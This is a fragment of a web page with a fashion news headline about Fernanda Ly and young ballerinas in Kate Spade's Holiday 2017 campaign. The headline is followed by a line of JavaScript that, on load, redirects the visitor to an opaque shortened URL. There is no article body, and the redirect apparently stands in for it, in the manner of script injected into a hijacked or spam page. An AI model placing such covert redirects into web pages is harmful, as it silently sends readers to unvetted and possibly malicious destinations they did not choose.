
Fernanda Ly & Little Ballerinas Star in Kate
Spade’s Holiday 2017 Campaign
December 6, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";